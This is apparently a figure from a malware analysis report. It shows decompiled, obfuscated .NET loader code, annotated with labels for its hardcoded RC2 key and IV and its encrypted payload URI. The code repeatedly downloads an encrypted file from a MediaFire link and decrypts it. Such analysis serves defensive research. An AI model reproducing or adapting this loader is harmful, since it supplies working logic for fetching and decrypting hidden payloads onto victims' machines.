 private byte[] \uFEFF()
{
RC2CryptoServiceProvider rc2CryptoServiceProvider = new RC2CryptoServiceProvider();
byte[] array2;
try
{
.UwEAAA==();
.xgAAAA==%(rc2CryptoServiceProvider, .Base64Decode("POaPtWDduKj0GN1IilAkQg=="));
RC2 key
.xwAAAA==%(rc2CryptoServiceProvider, .Base64Decode("lkoTaa0E3T4="));
ICryptoTransform cryptoTransform = .yAAAAA==%(rc2CryptoServiceProvider);
RC2 IV
byte[] array = null;
while (array == null)
{
try
{
Encrypted payload URI
try
{
.VAEAAA==(SecurityProtocolType.Tls12);
}
catch
{
}
array = new HttpClient().GetByteArrayAsync(new Uri("https://www.mediafire.com/file_premium/cfpw41mer9qlnz7/Zasnbcckbi.dat/file")).Result;
}
catch
{
}
}
array2 = .xAAAAA==%(cryptoTransform, array, 0, array.Length);
}
finally
{
.SgAAAA==%(rc2CryptoServiceProvider);
}
return array2;
}